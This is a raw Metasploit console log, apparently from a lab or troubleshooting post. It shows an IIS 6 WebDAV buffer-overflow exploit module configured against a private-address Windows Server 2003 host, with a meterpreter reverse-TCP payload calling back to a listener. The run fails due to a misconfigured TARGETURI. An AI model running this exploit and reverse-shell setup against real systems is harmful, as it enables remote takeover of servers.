 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 19 yes End of physical path brute force
MINPATHLENGTH 19 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.19.4.11 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.19.4.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set TARGETURI 172.19.4.11
TARGETURI => 172.19.4.11
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 172.19.4.13:4444
[-] Exploit aborted due to failure: bad-config: Server did not respond correctly to WebDAV request
[*] Exploit completed, but no session was created.
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) >
单击或按 Ctrl+G。